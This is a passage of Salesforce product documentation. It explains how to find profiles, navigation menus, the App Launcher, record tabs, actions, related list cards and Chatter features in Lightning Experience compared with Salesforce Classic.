

In Lightning Experience, click your profile picture to find links to your profile and personal settings (1). By the way, before you add a

photo, you look like this: . That's probably not a great likeness, so click **Profile** to add a photo and become human!

If you find you need to head back to Salesforce Classic, use the Switcher (2). We remember your choice and set it as the default. Want to switch back to Lightning Experience? Just click your name in the header, then click the Switcher (2).

## <span id="page-249-0"></span>Find Your Stuff in Lightning Experience

In Salesforce Classic, you use tabs to access objects, like accounts or leads. Tabs also serve up other features, such as your Home page or Chatter. Lightning Experience replaces the tab bar with a collapsible navigation menu that houses standard objects and other goodies. Looking for custom objects or connected apps? In Lightning Experience, those items are in the App Launcher.

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



In Lightning Experience, use the navigation menu to access your home page, standard Salesforce objects, the Chatter feed, groups, and people, dashboards and reports, and other productivity tools. Simply click the icon for the item you want (1). Scroll down to see everything in the menu. Click the navigation menu icon (2) to expand the menu and show item names. Collapse it once you're familiar with the items' icons.



You use the App Launcher Force.com menu (1) in Salesforce Classic to access available apps. In Lightning Experience, hover over the App Launcher icon (1), watch it go all rainbow, then click to find your apps on the App Launcher page (2).

Looking for a feature that's not yet supported in Lightning Experience? Click the tile for the feature's cloud, then scroll down for links to that feature and others. Clicking a link opens the feature in Salesforce Classic in a separate browser tab. For example, if you want to use Collaborative Forecasts, click **Sales**, then scroll down for the **Forecasts** link. Click it to show the Forecasts tab in a separate browser tab Salesforce Classic.

## <span id="page-251-0"></span>Find Your Way Around Records in Lightning Experience

In Salesforce Classic, record details, related lists, and the record feed display on the same page. This layout can make for a lot of scrolling, especially in records with a lot of data. In Lightning Experience, find record details, related information, and the record feed in dedicated tabs that are easy to switch between.

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



**•** In Salesforce Classic, **Show Feed** (1) controls whether a record's Chatter feed is visible. In Lightning Experience, the record's feed and the feed composer are always available on the Collaborate tab.
- **•** See all record details on the Details tab (2).
- **•** In Salesforce Classic, records include related lists (3), while Lightning Experience displays related information in related list cards. See [Find Related Lists in Lightning Experience](#page-254-0) for a deeper examination of how related information is handled in the new and classic interfaces.

SEE ALSO:

[Find Actions and Buttons in Lightning Experience](#page-252-0)

# <span id="page-252-0"></span>Find Actions and Buttons in Lightning Experience

While Salesforce Classic displays actions in the Chatter publisher, and buttons with a record's details, Lightning Experience blurs the distinction between these elements. The new interface intermingles actions and buttons, locating them in different areas on the record home page, based on function.

# EDITIONS

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



- **•** The Post and Poll standard Chatter actions (1) appear in the composer on the Collaborate tab in Lightning Experience. Other standard actions like Thanks and Links, however, aren't available in the new interface this release.
- **•** The Log a Call, New Task, and New Event actions (2) appear in the composer on the Activity tab. And if the Send an Email button is included on an object's page layout, it shows up on this tab too.
- **•** Standard and supported custom buttons (3) on the page layout—including the Edit button—appear in the action menu. And any other global and object-specific actions, including Visualforce and Force.com Canvas actions, appear in the menu as well.
- **•** As in Salesforce Classic, custom links are included with the record's details. Click the Details tab to find them.

SEE ALSO:

[Actions in Lightning Experience](#page-4572-0) [How Actions Are Ordered in Lightning Experience](#page-4575-0) [Navigation and Actions: Lightning Experience Limitations](#page-279-0)

# <span id="page-254-0"></span>Find Related Lists in Lightning Experience

Records in Salesforce include details and links to other, related records. Salesforce Classic displays related records in lists that appear near the bottom of the page. In Lightning Experience, related information appears in related list cards. For leads and opportunities—the objects that include a workspace—access related list cards from the Related tab. For reference objects like accounts and contacts, and on groups and people, related list cards display on the right side of the page.

# EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





- Related list buttons (1) are located in the upper-right corner of each related list card. If there are multiple buttons, use the pull-down menu to access them.
- **•** Each item in a related list card includes a link (2) that opens the related record.
- **•** Record-specific actions (3) are located in the pull-down menus next to each related record.
- When related list cards are displayed on the right side of the page, each card shows up to three records. On reference objects, related list cards show up to six records. In both cases, drill in (4) to see the full list of related records.

Note: In Lightning Experience, the first eight related list cards on a record appear as discussed here. For any additional related lists, only the name of the object is displayed in the card. Clicking the name opens the full related list, which includes related list buttons and record-specific actions.

# Find Chatter Features in Lightning Experience

With Lightning Experience, you can connect with people and groups and share business information securely and in real time, just like you're used to in Salesforce Classic. The way you access Chatter feeds, groups, and profiles is a bit different in the new interface. But with this quick overview, you'll feel right at home.

In Salesforce Classic, you typically access Chatter features from the sidebar on the Chatter tab. In Lightning Experience, access the main feed (1), colleagues' profiles (2) and groups (3) directly from the navigation menu.

# EDITIONS

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



To collaborate on records (4), look for the Collaborate tab in Lightning Experience. You can post updates, create polls, and share files, just like in Salesforce Classic. But now there's no more fussing with the **Hide Feed** and **Show Feed** links.



# Work with Feeds

You can change the main Chatter feed to show a particular subset of posts (1). In Lightning Experience, use the tabs at the top of the page. The What I Follow feed continues to be the default feed.

